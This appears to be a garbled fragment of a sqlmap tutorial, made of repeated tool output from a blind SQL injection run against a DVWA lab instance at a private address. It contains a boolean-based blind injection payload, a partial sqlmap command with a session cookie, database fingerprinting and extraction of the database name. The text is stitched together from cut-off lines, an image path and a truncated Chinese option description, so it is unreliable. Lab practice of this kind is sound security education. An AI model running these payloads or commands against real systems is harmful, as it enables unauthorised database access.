 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 9880=9880 AND 'GdLd'='GdLd&Submit=Submit
---
[11:14:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: MySQL >= 4.1
[11:14:33] [INFO] fetching current database
[11:14:33] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:14:33] [INFO] retrieved: dvwa
current database: 'dvwa'
[11:14:34] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 15 times
[11:14:34] [INFO] fetched data logged to text files under 'C:\Users\Lin\AppData\Local\sqlmap\output\172.16.16.246'
[*] ending @ 11:14:34 /2022-10-27/
–second-order= 设置二阶响应的结果显示页面的URL，该选项用于二
u "http://172.16.16.246/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="se
PHPSESSID=a1ftsaputjm4uklhojck234vb1" --batch --technique=B
[11:13:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Payload: id=1' AND 9880=9880 AND 'GdLd'='GdLd&Submit=Submit
[11:13:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.5.38
[11:13:13] [INFO] fetched data logged to text files under 'C:\Users\Lin\AppData\Local\sqlmap\output\1
[*] ending @ 11:13:13 /2022-10-27/